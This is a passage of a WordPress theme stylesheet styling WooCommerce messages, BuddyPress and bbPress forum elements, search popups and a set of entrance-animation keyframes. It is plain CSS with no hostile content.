	-webkit-appearance: none;
	-ms-appearance: none;
	-moz-appearance: window;
	background-color: transparent;
	outline: none
}
.main_content .woocommerce-message, .main_content .woocommerce-error {
	background-color: transparent !important;
	border: none;
	border-width: 1px;
	border-radius: 0;
	border-style: solid;
	border-left-width: 4px !important;
	padding: 10px 10px 10px !important;
	margin: 0 0 20px 0
}
.main_content .woocommerce-message.info, .main_content .woocommerce-message.success, .main_content .woocommerce-error.info, .main_content .woocommerce-error.success {
	border-color: #7fcb15
}
.main_content .woocommerce-message p, .main_content .woocommerce-error p {
	margin: 0;
	padding: 0
}
.main_content .woocommerce-message {
	border-color: #7fcb15
}
.main_content .woocommerce-error {
	border-color: #ff605f
}
.bbp-pagination, .bbp-pagination-count {
	float: none;
	clear: both
}
.normal-style {
	font-style: normal
}
.bp_section {
	padding: 0 0 40px 0
}
.divider.small {
	margin: 10px 0 !important
}
.divider.noline {
	background: transparent;
	margin: 10px 0 0 0 !important
}
.spacer-bottom {
	margin-bototm: 20px !important
}
#item-nav {
	margin: 0
}
#item-nav li.current {
	font-weight: 600;
	opacity: .3
}
body li.bbp-forum-topic-count, body li.bbp-topic-voice-count, body li.bbp-forum-reply-count, body li.bbp-topic-reply-count, body .bbp-body li.bbp-forum-topic-count, body .bbp-body li.bbp-topic-voice-count, body .bbp-body li.bbp-forum-reply-count, body .bbp-body li.bbp-topic-reply-count {
	width: 10%
}
#item-header {
	background-color: rgba(200,200,200,0.05);
	padding: 20px;
	margin-bottom: 30px
}
#item-header-content, #item-nav {
	overflow: auto
}
.bp-sub-tabs ul, #item-header-content ul, #item-body ul {
	padding: 0;
	margin: 0
}
.bp-sub-tabs li a {
	padding: 10px 15px;
	line-height: 32px
}
#item-header-content li, .bp-sub-tabs li {
	list-style: none;
	display: inline
}
#item-header-content li {
	border-right-width: 0
}
.bp-sub-tabs li:last-child {
	border-right-width: 0
}
.bp-sub-tabs li.current {
	font-weight: 600;
	opacity: .3
}
#item-header-content li:last-child, #item-body li:last-child {
	border-right-width: 0
}
.bp_header_add_button {
	float: right;
	margin-right: 0
}
.item-list-tabs li {
	padding: 0 25px 0 0
}
.item-list-tabs li:last-child {
	padding-right: 0
}
.item-list li {
	list-style: none;
	display: inline
}
.item-list li.current {
	font-weight: 600
}
#item-nav .item-list-tabs ul, .item-list {
	margin: 0;
	padding: 0
}
#item-nav .item-list-tabs li {
	list-style: none;
	display: inline-block
}
.item-list-tabs #home:before {
	font-family: FontAwesome;
	content: "\f015  "
}
.item-list-tabs #members:before {
	font-family: FontAwesome;
	content: "\f0c0  "
}
.item-list-tabs #invite:before {
	font-family: FontAwesome;
	content: "\f0e0  "
}
.item-list-tabs #admin:before {
	font-family: FontAwesome;
	content: "\f084  "
}
#item-nav .item-list-tabs li a {
	line-height: 28px
}
#item-nav .item-list-tabs li:last-child {
	padding-right: 0
}
#item-sub-nav .item-list-tabs li {
	list-style: none;
	padding: 5px 10px;
	display: inline
}
#item-nav .item-list-tabs li:first-child {
	padding-left: 0px
}
#item-nav .item-list-tabs li:last-child {
	padding-right: 0px
}
.download_box, .warning_box, .success_box, .info_box, .note_box {
	text-align: center;
	padding: 20px 0 0
}
.download_box p, .warning_box p, .success_box p, .info_box p, .note_box p {
	padding: 0 0
}
th.yes, th.no {
	width: 30px;
	text-align: center
}
td.yes, td.no {
	width: 30px;
	text-align: center
}
.expand {
	height: 24px
}
.activity-inner p {
	padding: 20px;
	background-color: rgba(100,100,100,0.04)
}
#whats-new-form h4 {
	margin-bottom: 10px
}
.activity li.activity-item {
	list-style: none
}
.activity li.activity-item li {
	list-style: none
}
.activity li.activity-item .activity-avatar img {
	margin-right: 20px
}
.activity-comments {
	margin-top: 20px
}
ul#activity-stream {
	margin: 0;
	padding: 0;
	width: 100%;
	float: none
}
ul#activity-stream li.activity {
	display: block;
	padding: 20px !important;
	border: rgba(0,0,0,0.05) 1px solid !important;
	background-color: rgba(0,0,0,0.03);
	margin-bottom: 20px !important
}
#item-meta {
	margin-top: 10px
}
.activity-meta a {
	margin: 0 10px 0 0
}
.activity-meta a:last-child {
	margin: 0
}
.button.delete-activity:before {
	font-family: FontAwesome;
	content: "\f00d  "
}
.activity-inreplyto a {
	font-weight: 600
}
.activity-inner.reply, .replied {
	margin-top: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	border-left: #ddd 1px dashed
}
.ac-input {
	width: 96.7% !important
}
.input-wrap {
	width: 100%;
	min-height: 26px;
	background: #fff;
	padding: 0 10px;
	border: 1px solid rgba(0,0,0,0.15);
	border-radius: 2px;
	box-shadow: 0px 1px rgba(255,255,255,0.5), inset 0px 3px 6px rgba(0,0,0,0.1);
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
#item-body textarea, .textarea {
	min-height: 64px;
	padding: 10px;
	width: 100%
}
.input-button {
	width: 16px;
	height: 16px;
	position: relative;
	text-indent: -9999px;
	float: right;
	cursor: pointer;
	background-color: transparent;
	background: url("../images/icons/search.png") 0 0 no-repeat;
	border: 0;
	margin: 2px 0px 0 0;
	opacity: .5
}
.input-button:hover {
	background-color: transparent !important;
	opacity: .8
}
.input-field {
	clear: both;
	float: left;
	color: #666;
	background: none;
	border: 0;
	box-shadow: none;
	width: 80%;
	padding: 8px 8px 7px 8px
}
.input-field:focus {
	outline: none
}
.buddypress.forum .widget_search {
	display: none
}
#group-dir-search, #members-dir-search {
	clear: both;
	float: left;
	width: 100%;
	background: #fff;
	border: 1px solid rgba(0,0,0,0.15);
	border-radius: 2px;
	box-shadow: 0px 1px rgba(255,255,255,0.5), inset 0px 3px 6px rgba(0,0,0,0.1);
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
#groups_search_submit, #members_search_submit {
	display: none;
	width: 16px;
	height: 16px;
	position: relative;
	text-indent: -9999px;
	float: right;
	cursor: pointer;
	background-color: transparent;
	font-family: Fontawesome;
	border: 0;
	margin: 7px 7px 0 0;
	opacity: .5
}
#groups_search_submit:hover, #members_search_submit:hover {
	background-color: transparent !important;
	opacity: .8
}
#groups_search, #members_search {
	clear: both;
	float: left;
	color: #666;
	background: none;
	border: 0;
	box-shadow: none;
	width: 80%;
	padding: 8px 8px 7px 8px
}
#groups_search:focus, #members_search:focus {
	outline: none
}
#aw-whats-new-submit {
	float: right
}
.activity-meta {
	float: right
}
.activity-header p {
	margin-bottom: 0
}
#whats-new-textarea, #whats-new-options, #whats-new-submit {
	margin: 0
}
#item-body select {
	margin-bottom: 0
}
#activity-filter-select {
	display: inline-block;
	width: 100%
}
#activity-filter-select select {
	width: 100%
}
.radio ul {
	margin: 0 0 20px 0
}
#group-create-tabs ul {
	padding: 0;
	margin: 0
}
#group-create-tabs li {
	list-style: none;
	display: inline-block;
	padding: 5px 20px 0 0
}
#group-create-tabs li.current a {
	font-size: 150%
}
.fleft {
	float: left !important
}
#group-admins {
	position: absolute;
	width: 50px;
	height: 50px;
	margin-left: -10px;
	margin-top: -4px
}
#group-admins ul {
	padding: 0;
	margin: 0
}
#group-admins li {
	padding: 0;
	margin: 0;
	list-style: none
}
.activity-avatar {
	max-width: 38px;
	float: left
}
a.activity.avatar img.avatar {
	height: 24px;
	width: auto
}
body #bbpress-forums p.bbp-topic-meta img.avatar, body #bbpress-forums div.bbp-template-notice img.avatar {
	margin-bottom: 0;
	margin-right: 1px;
	border-style: solid;
	padding: 1px;
	border-width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0
}
img.avatar, #item-header-avatar img, #whats-new-avatar img, .left-menu.avatar-preview img, .item-list img {
	margin-right: 10px;
	padding: 2px;
	border: 1px rgba(100,100,100,0.1) solid
}
#group-admins img.avatar {
	border-color: rgba(255,255,255,0.5);
	padding: 0
}
.activity-header img.avatar {
	height: 24px;
	width: auto
}
.bbp-author-avatar.prettyPhoto {
	display: none
}
#message-threads .thread-avatar img {
	margin-right: 0 !important
}
#message-threads .thread-info p {
	margin-bottom: 0 !important
}
.pag-count {
	font-weight: 100;
	font-size: 100%
}
#member-list h4 {
	margin-bottom: 10px
}
#groups-list h3, #groups-dir-list h3 {
	margin-bottom: 0px
}
#groups-list .item-desc {
	margin-bottom: 20px;
	font-style: italic
}
#groups-list .divider.noline.clearfix {
	display: none
}
#new-topic-post {
	display: none
}
.bbp-topics {
	padding: 0;
	margin: 0 !important
}
li.topic {
	list-style: none;
	padding: 0;
	margin: 0
}
.bbp-topic-freshness-author {
	display: none
}
li.bbp-forum-freshness, li.bbp-topic-freshness {
	width: auto
}
.item_meta h3, .item_meta h4 {
	margin-bottom: 0px
}
.thread-options a.confirm {
	padding-left: 16px;
	text-indent: -999px
}
div.error {
	display: inline-block;
	margin-bottom: 10px
}
.regform p {
	margin-bottom: 0px
}
.friendship-button a {
	padding: 2px;
	padding-left: 21px
}
.friendship-button.is_friend a {
	padding: 2px;
	padding-left: 21px
}
#post-mention a {
	padding: 2px;
	padding-left: 21px
}
#send-private-message a {
	padding: 2px;
	padding-left: 21px
}
.profile-fields p {
	margin-bottom: 0
}
.profile-fields tr td {
	border-bottom: 1px #eee solid
}
.right {
	float: right
}
.bbp-body li.bbp-forum-topic-count, .bbp-body li.bbp-topic-voice-count, .bbp-body li.bbp-forum-reply-count, .bbp-body li.bbp-topic-reply-count {
	width: 30px;
	height: 30px;
	margin-right: 10px;
	font-size: 9px;
	line-height: 30px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px
}
.bbp-body .bbp-forum-freshness {
	line-height: 30px;
	font-size: 11px
}
#bbpress-forums .bbp-forums-list {
	font-size: 11px;
	margin: 15px 0 0 0 !important;
	line-height: 30px
}
table.forum, table.notification-settings {
	margin-top: 30px;
	width: 100%;
	border-collapse: collapse
}
table.forum th, table.notification-settings th {
	text-align: left;
	font-weight: 600
}
table.forum {
	text-align: center
}
table.forum th#th-postcount, table.forum td.td-postcount {
	text-align: center
}
table.notification-settings th, table.notification-settings td {
	text-align: left;
	padding: 10px
}
table.forum td, table.forum th {
	text-align: left;
	padding: 10px
}
table.notification-settings, table.forum {
	border: 2px rgba(200,200,200,0.05) solid
}
table.notification-settings td, table.forum td {
	border: 2px rgba(200,200,200,0.05) solid
}
table.notification-settings tr.alt td, table.forum tr.alt td {
	background-color: rgba(200,200,200,0.1)
}
.widget.widget_bp_groups_widget.buddypress #groups-list-options {
	opacity: .8;
	-moz-opacity: .8
}
.widget.widget_bp_groups_widget.buddypress #groups-list-options a {
	font-size: 10px;
	line-height: 30px
}
.widget.widget_bp_groups_widget.buddypress .item-avatar {
	width: 20%;
	float: left;
	clear: left
}
.widget.widget_bp_groups_widget.buddypress .item {
	width: 75%;
	float: left;
	margin-left: 5%;
	clear: right;
	font-size: 12px
}
.widget.widget_bp_groups_widget.buddypress .item .item-meta .activity {
	font-size: 10px
}
.widget.widget_bp_core_whos_online_widget.buddypress .item-avatar {
	float: left;
	width: 25%
}
.main_content.topic #bbpress-forums fieldset.bbp-form {
	border: none;
	border-width: 0;
	padding: 0;
	margin: 0
}
.thinline {
	margin-bottom: 10px
}
.main_content #group-dir-search, .main_content #members-dir-search {
	padding: 5px 0px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	display: block;
	height: 25px;
	line-height: 25px;
	overflow: hidden;
	margin-bottom: 10px;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box
}
.main_content #groups_search, .main_content #members_search {
	margin: 0px 8px;
	padding: 0px;
	display: block;
	border: none;
	overflow: hidden;
	box-shadow: none;
	height: 25px;
	min-height: 25px
}
.main_content #groups_search_submit, .main_content #members_search_submit {
	margin-top: 0px
}
.item-list h3 {
	margin: 0px
}
.main_content #whats-new-textarea, .main_content #whats-new-options, .main_content #whats-new-submit {
	margin-bottom: 10px
}
.activity-inner p:after {
	content: " ";
	display: block;
	clear: both
}
.main_content div.bbp-template-notice, .main_content #message {
	background-color: transparent !important;
	border: none;
	border-width: 1px;
	border-radius: 0;
	border-style: solid;
	border-left-width: 4px !important;
	padding: 10px 10px 10px !important;
	margin: 0
}
.main_content div.bbp-template-notice.warning, .main_content div.bbp-template-notice.error, .main_content #message.warning, .main_content #message.error {
	border-color: #ff605f !important
}
.main_content div.bbp-template-notice.info, .main_content div.bbp-template-notice.success, .main_content #message.info, .main_content #message.success {
	border-color: #7fcb15 !important
}
.main_content div.bbp-template-notice p, .main_content #message p {
	margin: 0;
	padding: 0
}
body .main_content div.bbp-template-notice {
	border-color: #e6db55
}
.bbp-login-form {
	max-width: 100%
}
.bbp-login-form input[type="text"], .bbp-login-form input[type="password"] {
	width: 100%
}
.bbp-login-form input[type="checkbox"] {
	margin: 0
}
#bbp-search-form>div input, .bbp-search-form input.bbp_search {
	margin-left: 0;
	min-height: 33px
}
div.bbp-breadcrumb {
	margin-top: 10px
}
li.bbp-forum-info, li.bbp-topic-title, .bbp-body .bbp-forum-info, body .main_content .bbp-body ul.forum>li.bbp-forum-info {
	padding-left: 0 !important
}
body .main_content .bbp-header ul .bbp-forum-freshness, body .main_content .bbp-body ul .bbp-forum-freshness {
	text-align: left
}
.bbp-pagination-count {
	padding: 20px;
	text-align: center;
	width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body .main_content li.bbp-forum-freshness, body .main_content li.bbp-topic-freshness {
	text-align: left
}
body .main_content #bbpress-forums li.bbp-header, body .main_content #bbpress-forums li.bbp-footer, body .main_content li.bbp-header {
	border-top: 2px transparent solid
}
body .main_content #bbpress-forums div.bbp-forum-author img.avatar, body .main_content #bbpress-forums div.bbp-topic-author img.avatar, body .main_content #bbpress-forums div.bbp-reply-author img.avatar {
	margin-top: 0
}
body .main_content #bbpress-forums div.bbp-topic-content, body .main_content #bbpress-forums div.bbp-reply-content {
	margin-left: 90px
}
body .main_content #bbpress-forums div.bbp-forum-content {
	margin-left: 0
}
body .main_content #bbpress-forums div.bbp-forum-author, body .main_content #bbpress-forums div.bbp-topic-author, body .main_content #bbpress-forums div.bbp-reply-author {
	max-width: 80px;
	margin-top: 0
}
.destroy-search {
	cursor: pointer;
	font-size: 36px;
	font-weight: 300;
	border: none;
	border-width: 0;
	padding: inherit;
	line-height: 36px;
	height: 36px;
	border-radius: 42px;
	margin-bottom: 60px;
	text-align: right;
	width: 100%;
	display: block
}
.im-popup-overlay {
	opacity: 0;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 9998;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s
}
.im-popup-overlay.up {
	opacity: 1
}
.im-popup-overlay .im-popup-container {
	position: absolute;
	z-index: 999;
	padding: 20px;
	top: 10%;
	min-height: 300px;
	width: 100%
}
.im-popup-overlay .im-popup-container label {
	font-weight: 600
}
.im-popup-overlay .im-popup-container .status-bar i {
	font-size: 46px;
	line-height: 46px;
	font-style: normal
}
.im-popup-overlay .im-popup-container .status-bar i.count {
	font-size: 30px
}
.im-popup-overlay .im-popup-container .search-input {
	padding: 5px 10px;
	border-radius: 3px;
	border-width: 1px;
	border-style: solid;
	background-color: transparent;
	height: 48px
}
.im-popup-overlay .im-popup-container .search-results {
	max-height: 500px;
	overflow: auto
}
.im-popup-overlay .im-popup-container .search-results .item-row {
	margin-bottom: 20px
}
.im-popup-overlay .im-popup-container .search-results .single-item {
	margin-right: 10px
}
.im-popup-overlay .im-popup-container .search-results::-webkit-scrollbar {
width:10px
}
.im-popup-overlay .im-popup-container .search-results::-webkit-scrollbar-track {
-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0);
background-color:transparent;
border-radius:2px
}
.im-popup-overlay .im-popup-container .search-results::-webkit-scrollbar-thumb {
border-radius:2px;
background-color:#dee0df
}
.im-popup-overlay .im-popup-container .searchResult.single-item h3.search-title {
	margin-bottom: 0
}
.im-popup-overlay .red {
	color: #AF0000
}
.im-popup-overlay .yellow {
	color: yellow
}
.im-popup-overlay .green {
	color: green
}
.searchResult.single-item {
	margin-left: 30px;
	opacity: 0
}
#jpreOverlay {
	filter: alpha(opacity=90);
	-moz-opacity: .9;
	-khtml-opacity: .9;
	opacity: .9
}
#jpreSlide {
	font-size: 22px;
	font-weight: 700;
	color: #ccc;
	text-align: center;
	width: 50%;
	height: 30%
}
#jpreLoader {
	width: 500px;
	height: 25px
}
#jpreBar {
	border-radius: 25px
}
#jprePercentage {
	color: #ccc;
	font-size: 80px;
	font-family: Helvetica, Arial, sans-serif;
	font-weight: 700;
	text-align: center;
	text-shadow: 1px 1px 1px #333;
	top: -100%
}
.im-transform .im-animate-element {
	opacity: 0;
	-webkit-perspective: 1000
}
.im-transform .im-animate-element.im-in-viewport.fade-in {
	-webkit-animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-o-animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.scale-up {
	-webkit-animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-o-animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.right-to-left {
	-webkit-animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.left-to-right {
	-webkit-animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_left_to_right 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.top-to-bottom {
	-webkit-animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_top_to_bottom 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.bottom-to-top {
	-webkit-animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_bottom_to_top 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	opacity: 1
}
.blink {
	-webkit-animation: blink 1s infinite linear;
	-moz-animation: blink 1s infinite linear;
	-ms-animation: blink 1s infinite linear;
	animation: blink 1s infinite linear
}
@-webkit-keyframes im_fade {
0% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes im_scale {
0% {
-webkit-transform:scale3d(0.3, 0.3, 0.3);
opacity:0.1
}
100% {
-webkit-transform:scale3d(1, 1, 1);
opacity:1
}
}
@-moz-keyframes im_scale {
0% {
-moz-transform:scale(0.3);
opacity:0.1
}
100% {
-moz-transform:scale(1);
opacity:1
}
}
@-o-keyframes im_scale {
0% {
-o-transform:scale(0.3);
opacity:0.1
}
100% {
-o-transform:scale(1);
opacity:1
}
}
@keyframes im_scale {
0% {
transform:scale(0.3);
opacity:0.1
}
100% {
transform:scale(1);
opacity:1
}
}
@-webkit-keyframes im_left_to_right {
0% {
-webkit-transform:translate(-15%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_left_to_right {
0% {
-moz-transform:translate(-15%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_left_to_right {
0% {
-o-transform:translate(-15%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_left_to_right {
0% {
transform:translate(-15%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes im_right_to_left {
0% {
-webkit-transform:translate(15%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_right_to_left {
0% {
-moz-transform:translate(15%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_right_to_left {
0% {
-o-transform:translate(15%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_right_to_left {
0% {
transform:translate(15%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes im_bottom_to_top {
0% {
-webkit-transform:translate(0, 60%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_bottom_to_top {
0% {
-moz-transform:translate(0, 60%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_bottom_to_top {
0% {
-o-transform:translate(0, 60%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_bottom_to_top {
0% {
transform:translate(0, 60%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes im_top_to_bottom {
0% {
-webkit-transform:translate(0, -20%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes im_top_to_bottom {
0% {
-moz-transform:translate(0, -20%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes im_top_to_bottom {
0% {
-o-transform:translate(0, -20%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes im_top_to_bottom {
0% {
transform:translate(0, -20%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
.im-transform .im-animate-element.im-in-viewport.fade-in2 {
	-webkit-animation: fadeIn 0.65s ease forwards;
	-moz-animation: fadeIn 0.65s ease forwards;
	animation: fadeIn 0.65s ease forwards
}
.im-transform .im-animate-element.im-in-viewport.move-up {
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-animation: moveUp 0.65s ease forwards;
	-moz-animation: moveUp 0.65s ease forwards;
	animation: moveUp 0.65s ease forwards
}
.im-transform .im-animate-element.im-in-viewport.scale {
	-webkit-transform: scale(0.6);
	-moz-transform: scale(0.6);
	transform: scale(0.6);
	-webkit-animation: scaleUp 0.65s ease-in-out forwards;
	-moz-animation: scaleUp 0.65s ease-in-out forwards;
	animation: scaleUp 0.65s ease-in-out forwards
}
.im-transform .preserve-fall {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .preserve-fall .im-animate-element.fall {
	opacity: 0
}
.im-transform .im-animate-element.im-in-viewport.fall {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-webkit-animation: fallPerspective .8s ease-in-out forwards;
	-moz-animation: fallPerspective .8s ease-in-out forwards;
	animation: fallPerspective .8s ease-in-out forwards
}
.im-transform .preserve-fly {
	-webkit-perspective: 1500px;
	-moz-perspective: 1500px;
	perspective: 1500px
}
.im-transform .preserve-fly .im-animate-element.fly {
	opacity: 0
}
.im-transform .im-animate-element.im-in-viewport.fly {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-perspective-origin: 50% 50%;
	-moz-perspective-origin: 50% 50% -300px;
	-ms-perspective-origin: 50% 50% -300;
	-o-perspective-origin: 50% 50% -300;
	perspective-origin: 50% 50% -300;
	-webkit-transform: rotateX(-180deg) translateZ(-300px);
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	-webkit-animation: fly .8s ease-in-out forwards;
	-moz-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards
}
.im-transform .preserve-flip {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .im-animate-element.im-in-viewport.flip {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform: rotateX(-80deg);
	-moz-transform: rotateX(-80deg);
	transform: rotateX(-80deg);
	-webkit-animation: flip .8s ease-in-out forwards;
	-moz-animation: flip .8s ease-in-out forwards;
	animation: flip .8s ease-in-out forwards
}
.im-transform .preserve-helix {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .im-animate-element.im-in-viewport.helix {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-animation: helix .8s ease-in-out forwards;
	-moz-animation: helix .8s ease-in-out forwards;
	animation: helix .8s ease-in-out forwards
}
.im-transform .preserve-popup {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px
}
.im-transform .im-animate-element.im-in-viewport.popup {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scale(0.4);
	-moz-transform: scale(0.4);
	transform: scale(0.4);
	-webkit-animation: popUp .8s ease-in forwards;
	-moz-animation: popUp .8s ease-in forwards;
	animation: popUp .8s ease-in forwards
}
.im-transform .preserve-vrotate {
	-webkit-perspective: 1500px;
	-moz-perspective: 1200px;
	perspective: 1200px
}
.im-transform .preserve-vrotate .im-animate-element.vrotate {
	opacity: 0
}
.im-transform .im-animate-element.im-in-viewport.vrotate {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 50% 50% -50%;
	-moz-transform-origin: 50% 50% -50%;
	transform-origin: 50% 50% -50%;
	-webkit-transform: rotateX(-180deg);
	-moz-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	-webkit-animation: fly .8s ease-in-out forwards;
	-moz-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards
}
@-webkit-keyframes fadeIn {
to {
opacity:1
}
}
@-moz-keyframes fadeIn {
to {
opacity:1
}
}
@keyframes fadeIn {
to {
opacity:1
}
}
@-webkit-keyframes moveUp {
to {
-webkit-transform:translateY(0);
opacity:1
}
}
@-moz-keyframes moveUp {
to {
-moz-transform:translateY(0);
opacity:1
}
}
@keyframes moveUp {
to {
transform:translateY(0);
opacity:1
}
}
@-webkit-keyframes scaleUp {
to {
-webkit-transform:scale(1);
opacity:1
}
}
@-moz-keyframes scaleUp {
to {
-moz-transform:scale(1);
opacity:1
}
}
@keyframes scaleUp {
to {
transform:scale(1);
opacity:1
}
}
@-webkit-keyframes fallPerspective {
100% {
-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);
opacity:1
}
}
@-moz-keyframes fallPerspective {
100% {
-moz-transform:translateZ(0px) translateY(0px) rotateX(0deg);
opacity:1
}
}
@keyframes fallPerspective {
100% {
transform:translateZ(0px) translateY(0px) rotateX(0deg);
opacity:1
}
}
@-webkit-keyframes fly {
100% {
-webkit-transform:rotateX(0deg) translateZ(0);
opacity:1
}
}
@-moz-keyframes fly {
100% {
-moz-transform:rotateX(0deg);
opacity:1
}
}
@keyframes fly {
100% {
transform:rotateX(0deg);
opacity:1
}
}
@-webkit-keyframes flip {
100% {
-webkit-transform:rotateX(0deg);
opacity:1
}
}
@-moz-keyframes flip {
100% {
-moz-transform:rotateX(0deg);
opacity:1
}
}
@keyframes flip {
100% {
transform:rotateX(0deg);
opacity:1
}
}
@-webkit-keyframes helix {
100% {
-webkit-transform:rotateY(0deg);
opacity:1
}
}
@-moz-keyframes helix {
100% {
-moz-transform:rotateY(0deg);
opacity:1
}
}
@keyframes helix {
100% {
transform:rotateY(0deg);
opacity:1
}
}
@-webkit-keyframes popUp {
70% {
-webkit-transform:scale(1.1);
opacity:.8;
-webkit-animation-timing-function:ease-out
}
100% {
-webkit-transform:scale(1);
opacity:1
}
}
@-moz-keyframes popUp {
70% {
-moz-transform:scale(1.1);
opacity:.8;
-moz-animation-timing-function:ease-out
}
100% {
-moz-transform:scale(1);
opacity:1
}
}
@keyframes popUp {
70% {
transform:scale(1.1);
opacity:.8;
animation-timing-function:ease-out
}
100% {
transform:scale(1);
opacity:1
}
}
.spin {
